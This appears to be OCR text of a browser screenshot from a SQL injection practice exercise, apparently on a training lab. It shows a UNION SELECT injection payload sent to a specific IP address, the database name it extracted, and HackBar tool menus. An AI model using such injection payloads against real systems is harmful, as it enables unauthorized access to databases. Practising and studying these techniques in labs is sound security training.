 219.153.49.228:46677/new_list.asp?id=2 and 1=2 union all select 1,db_name(),'3',4
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
mozhe_db_v2
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://219.153.49.228:46677/new_list.asp?id=2 and 1=2 union all select 1,db_name(),'3',4
Split URL